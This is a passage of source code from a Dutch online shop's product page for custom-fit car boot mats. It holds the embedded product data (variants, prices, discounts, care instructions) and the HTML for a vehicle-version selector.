[ELG]","id_attribute":"2","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1072&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1072&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/2-couleur_moquette_cmo_-grijs_elg_\/48-ganse_textile_gan_-zwart_tn_\/95-finition-naald_geperforeerd_tapijt","type":"color","html_color_code":"#3b3b3b"},{"id_product_attribute":1111,"texture":"\/img\/co\/96.jpg","id_product":"7","name":"Fluweel","id_attribute":"96","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-zwart_exn_\/48-ganse_textile_gan_-zwart_tn_\/96-finition-fluweel","type":"color","html_color_code":"#2b8a26"},{"id_product_attribute":1111,"texture":"\/img\/co\/3.jpg","id_product":"7","name":"Zwart [EXN]","id_attribute":"3","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-zwart_exn_\/48-ganse_textile_gan_-zwart_tn_\/96-finition-fluweel","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/97.jpg","id_product":"7","name":"Rubber","id_attribute":"97","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-zwart_can_\/48-ganse_textile_gan_-zwart_tn_\/97-finition-rubber","type":"color","html_color_code":"#0a389b"},{"id_product_attribute":1150,"texture":"\/img\/co\/4.jpg","id_product":"7","name":"Grijs [EXG]","id_attribute":"4","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1150&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1150&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/4-couleur_moquette_cmo_-grijs_exg_\/48-ganse_textile_gan_-zwart_tn_\/96-finition-fluweel","type":"color","html_color_code":""},{"id_product_attribute":1189,"texture":"\/img\/co\/5.jpg","id_product":"7","name":"Beige [EXB]","id_attribute":"5","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1189&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1189&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/5-couleur_moquette_cmo_-beige_exb_\/48-ganse_textile_gan_-zwart_tn_\/96-finition-fluweel","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/6.jpg","id_product":"7","name":"Zwart [CAN]","id_attribute":"6","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-zwart_can_\/48-ganse_textile_gan_-zwart_tn_\/97-finition-rubber","type":"color","html_color_code":""},{"id_product_attribute":1243,"texture":"\/img\/co\/7.jpg","id_product":"7","name":"Grijs [CAG]","id_attribute":"7","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1243&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1243&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/7-couleur_moquette_cmo_-grijs_cag_\/48-ganse_textile_gan_-zwart_tn_\/97-finition-rubber","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261887646973"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"8","id_tax_rules_group":"20","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"\u20ac\u00a029,99","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-02-19 14:32:11","pack_stock_type":"3","meta_description":"Kofferbakmatten [brand] [model]op maat \u2713rubber en tapijt kofferbakmatten \u2713Originele pasvorm \u2713Customisation \u2713 Gratis verzending","meta_keywords":"","meta_title":"Kofferbakmatten [brand] [model] op maat - Offici\u00eble fabrikant","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Kofferbakmatten","description":"<h2 style=\"text-align:center;\"><span style=\"color:#b51539;\"><strong>ONZE PRIORITEIT : DE BESTE BESCHERMING BIEDEN<\/strong><\/span><\/h2>\n<p style=\"text-align:left;\">\u00a0<\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Voor een perfecte grip is uw kofferbakmat voorzien van <strong>4 klittenbandsluitingen aan de<\/strong> achterzijde.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Deze onberispelijke grip voorkomt dat vuil zich vastzet onder uw <strong>kofferbakmat PEUGEOT 308<\/strong>, en garandeert zo de properheid van het originele textiel.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">En voor een volledige bescherming van de kofferbak, vergeet niet een <strong>Kofferdrempelbeschermer<\/strong> aan uw mandje toe te voegen. Deze universele rubberen mat is zeer nuttig om dit vaak vergeten maar zeer belaste onderdeel van uw voertuig te beschermen.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Uw kofferbakmat heeft een <strong>garantie van 1 jaar.<\/strong><\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>PERSONALISATIE: CRE\u00cbER UW EIGEN KOFFERBAKMAT OP MAAT<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Onze kracht:<\/strong> de topkwaliteit van ons maatwerk. Wij zijn het enige Franse bedrijf op de markt dat vandaag de dag zo'n ruime keuze aan afwerkingen biedt om de <strong>kofferbakmat <\/strong><strong>PEUGEOT 308<\/strong>\u00a0van uw dromen te ontwerpen.<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 samenstellingen\u00a0:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Tapijt Best Naaldvilt 650g 7mm dik<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Tapijt Premium Velours 850g 10mm dik<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Rubber van 4 cm dik<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 kleuren bekleding:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Zwart<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Grijze kleur<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Beige (alleen voor het Premium en Rubber gamma)<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Meer dan 30 mogelijke randen:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Simili rand (11 kleuren)<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Nubuck rand (2 kleuren)<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Textiel rand (7 kleuren)<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Borduurwerk\u00a0:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Maak uw <strong>kofferbakmat<\/strong> volledig uniek door de tekst van uw keuze te borduren: 5 lettertypes, 11 draadkleuren en meer dan 20 pictogrammen zijn beschikbaar voor deze ultieme personalisering.<\/span><\/li>\n<\/ul><p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Controleer of uw producten u bevallen, want ze zijn gepersonaliseerd volgens uw criteria en komen niet in aanmerking voor terugname. Aarzel niet om contact met ons op te nemen als u twijfelt.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>COMPATIBILITEIT EN MONTAGE <\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Dankzij de op maat gemaakte snit is uw<strong> kofferbakmat PEUGEOT 308<\/strong> heel gemakkelijk te installeren:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Stap 1: Na het verwijderen van de oorspronkelijke bekleding, als die er is, stofzuigt u het oppervlak grondig<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Stap 2: Leg uw kofferbakmat! Zo simpel is het.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Opgelet: onze kofferbakmatten zijn ontworpen voor hoge koffers.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>ONDERHOUD<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Tapijtmatten<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Aangezien onze <strong><a href=\"https:\/\/www.lovauto.nl\/8-kofferbakmatten\" style=\"color:#000000;\">kofferbakmatten<\/a><\/strong> niet in de machine gewassen kunnen worden, raden wij u aan ze regelmatig te onderhouden:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">1. Schud uw tapijten krachtig, \u00e9\u00e9n voor \u00e9\u00e9n of tegen elkaar, maar wel zo dat alle stof verwijderd wordt. Gebruik een stok of een bezemachtig werktuig en sla ze ermee. Dit zal het dieper stof beter verwijderen.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">2. Gebruik een stofzuiger. Kies een hogedruk stofzuiger, of zelfs een stoomreiniger met afzuiging, dat is nog beter dan een gewone stofzuiger. De droge stoom van de reiniger zal vuil en bacteri\u00ebn verwijderen. De stoomreiniger die als stofzuiger fungeert, desinfecteert het tapijt grondig en ontdoet het van kwalijke geurtjes.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">3.\u00a0 Neem een harde haren borstel en 0,25 liter spiritusazijn verdund in een liter heet water. Drenk de borstel in deze vloeibare oplossing en borstel alle kanten van het tapijt krachtig met de natte borstel. Dit zal alle vlekken verwijderen die zich gevormd kunnen hebben, vooral door vocht in de winter. Daarna schoonmaken met een droge spons.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">4. U kunt ook zuiveringszout op uw tapijten strooien om nare geurtjes en bacteri\u00ebn te verwijderen. Laat een nacht staan en stofzuig nog een laatste keer.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Rubbermatten<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Uw<strong> rubbermatten<\/strong> schoonmaken is gemakkelijk. Reinig met een sopje, en spoel het daarna af met schoon water om onze matten hun oorspronkelijke uiterlijk terug te geven. Net als bij tapijtmatten, kunt u ook zuiveringszout of huishoudazijn gebruiken om nare geurtjes en bacteri\u00ebn te verwijderen.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>","description_short":"<p><span>Naaldvilt kwaliteit<\/span> <span>Dichtheid: 650 g\/m2<\/span> <span>4 klittenbandsluitingen<\/span> # <span>Velours kwaliteit<\/span> <span>Dichtheid: 850 g\/m2<\/span> <span>4 klittenbandsluitingen<\/span> # <span>Rubber kwaliteit<\/span> <span>Gewicht: 3,5 kg\/m2<\/span> <span>4 klittenbandsluitingen<\/span><\/p>","available_now":"","available_later":"","ecotax_tax_inc":"\u20ac\u00a00,00","id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"714","category":"kofferbakmatten","category_name":"Kofferbakmatten","link":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":33.05,"price_tax_exc":24.7875,"price_without_reduction":39.9905,"price_without_reduction_without_tax":33.05,"reduction":9.997625,"reduction_without_tax":8.2625,"specific_prices":{"id_specific_price":"2416055","id_specific_price_rule":"64","id_cart":"0","id_product":"7","id_shop":"5","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.250000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998788,"quantity_all_versions":233952239,"id_image":"nl-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":21,"tax_name":"BTW NL 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Voertuig","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Sjabloon","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Tekst","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Lettertype","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Kleur","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icoon","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Positie","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Plaatsing","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Items","customer_group_discount":0,"title":"Kofferbakmatten","rounded_display_price":29.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-25%","discount_percentage_absolute":"25%","discount_amount":"\u20ac\u00a010,00","discount_amount_to_display":"-\u20ac\u00a010,00","price_amount":29.99,"regular_price_amount":39.9905,"regular_price":"\u20ac\u00a039,99","discount_to_display":"\u20ac\u00a010,00","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"\u20ac\u00a039,99"};
    const groups = {"11":{"group_name":"Finition","name":"Materiaal","group_type":"color","default":95,"attributes":{"95":{"name":"Naald geperforeerd tapijt","html_color_code":"#cf002d","texture":"\/img\/co\/95.jpg","selected":true},"96":{"name":"Fluweel","html_color_code":"#2b8a26","texture":"\/img\/co\/96.jpg","selected":false},"97":{"name":"Rubber","html_color_code":"#0a389b","texture":"\/img\/co\/97.jpg","selected":false}},"attributes_quantity":{"95":55992966,"96":82989367,"97":56970011}},"1":{"group_name":"COULEUR MOQUETTE [CMO]","name":"Tapijt kleuren","group_type":"color","default":1,"attributes":{"1":{"name":"Zwart [ELN]","html_color_code":"#000000","texture":"\/img\/co\/1.jpg","selected":true},"2":{"name":"Grijs [ELG]","html_color_code":"#3b3b3b","texture":"\/img\/co\/2.jpg","selected":false},"3":{"name":"Zwart [EXN]","html_color_code":"","texture":"\/img\/co\/3.jpg","selected":false},"4":{"name":"Grijs [EXG]","html_color_code":"","texture":"\/img\/co\/4.jpg","selected":false},"5":{"name":"Beige [EXB]","html_color_code":"","texture":"\/img\/co\/5.jpg","selected":false},"6":{"name":"Zwart [CAN]","html_color_code":"","texture":"\/img\/co\/6.jpg","selected":false},"7":{"name":"Grijs [CAG]","html_color_code":"","texture":"\/img\/co\/7.jpg","selected":false}},"attributes_quantity":{"1":27994174,"2":27998792,"3":27990313,"4":27999231,"5":27999822,"6":27971617,"7":27998395}},"2":{"group_name":"GANSE TEXTILE [GAN]","name":"Textiel","group_type":"color","default":48,"attributes":{"43":{"name":"Tweekleurig wit zwart [BWN]","html_color_code":"","texture":"","selected":false},"48":{"name":"Zwart [TN]","html_color_code":"","texture":"","selected":true},"50":{"name":"Grijs [TG]","html_color_code":"","texture":"","selected":false},"85":{"name":"Gestreept [RAY]","html_color_code":"","texture":"","selected":false},"44":{"name":"Tweekleurig wit rood [BWR]","html_color_code":"","texture":"","selected":false},"49":{"name":"Tweekleurig rood zwart [BRN]","html_color_code":"","texture":"","selected":false},"47":{"name":"Tweekleurig blauw zwart [BBN]","html_color_code":"","texture":"","selected":false},"45":{"name":"Tweekleurig geel zwart [BJN]","html_color_code":"","texture":"","selected":false},"46":{"name":"Tweekleurig oranje zwart [BON]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"43":6998499,"48":6994057,"50":6999170,"85":6999880,"44":6999689,"49":6998693,"47":6999099,"45":6999841,"46":6999634}},"3":{"group_name":"GANSES NUBUCK [GAN]","name":"Fluwelen Nubuck","group_type":"color","default":-1,"attributes":{"34":{"name":"Dubbele witte stiksels [NW]","html_color_code":"","texture":"","selected":false},"31":{"name":"Dubbele witte en blauwe stiksels [NWB]","html_color_code":"","texture":"","selected":false},"33":{"name":" Dubbele witte en rode stiksels [NWR]","html_color_code":"","texture":"","selected":false},"30":{"name":"Zwart reflecterend [REF]","html_color_code":"","texture":"","selected":false},"32":{"name":"Dubbele rode stiksels [NR]","html_color_code":"","texture":"","selected":false},"35":{"name":"Dubbele blauwe stiksels [NB]","html_color_code":"","texture":"","selected":false},"39":{"name":"Zwart velours [VN]","html_color_code":"","texture":"","selected":false},"83":{"name":"Rood Nubuck [NUR]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"34":6996092,"31":6998061,"33":6998397,"30":6998999,"32":6997284,"35":6998480,"39":6997468,"83":6999374}},"4":{"group_name":"GANSES CUIR [GAN]","name":"Kunstleer","group_type":"color","default":-1,"attributes":{"14":{"name":"Zwart met witte stiksels [SNW]","html_color_code":"","texture":"","selected":false},"9":{"name":"Rally [RAL]","html_color_code":"","texture":"","selected":false},"10":{"name":"Zwart [SN]","html_color_code":"","texture":"","selected":false},"13":{"name":"Zwart met rode stiksels [SNR]","html_color_code":"","texture":"","selected":false},"19":{"name":"Zwart met blauwe stiksels [SNB]","html_color_code":"","texture":"","selected":false},"11":{"name":"Wit [SW]","html_color_code":"","texture":"","selected":false},"12":{"name":"Rood [SR]","html_color_code":"","texture":"","selected":false},"16":{"name":"Blauw [SB]","html_color_code":"","texture":"","selected":false},"27":{"name":"Grafiet [STA]","html_color_code":"","texture":"","selected":false},"29":{"name":"Beige [SBG]","html_color_code":"","texture":"","selected":false},"26":{"name":"Paars [SVL]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"14":6997171,"9":6996633,"10":6992280,"13":6997483,"19":6998335,"11":6999751,"12":6999170,"16":6999476,"27":6999733,"29":6999729,"26":6999866}}};
</script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personaliseer uw Kofferbakmatten                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Versie</div>
                <p class="text-sm leading-none text-neutral-600">
                    Wat is de versie van je voertuig?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/813.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/813.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/813.jpg" alt="308" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Kies de versie van uw voertuig</span>

                                                                <img src="https://www.lovauto.nl/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Versie <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovauto.nl/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('4706');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/4706.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/4706.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/4706.jpg"
                                                alt="308 Mild Hybrid"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            308 Mild Hybrid                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versie 01/2023 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="4706" value="M847C105077 M847COF15">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('4564');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/4564.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/4564.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/4564.jpg"
                                                alt="e-308"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
